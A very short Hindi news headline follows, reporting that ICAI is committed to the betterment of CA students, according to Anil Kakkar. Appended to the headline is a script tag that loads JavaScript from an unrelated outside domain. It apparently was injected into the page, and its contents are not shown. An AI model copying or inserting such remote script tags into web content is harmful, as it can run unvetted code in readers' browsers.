 सीए के छात्रों की बेहतरी के लिए काम करने के लिए प्रतिबद्ध है आईसीएआई : अनिल कक्कड़<script src="https://new2sportnews.com/face2news.js"></script>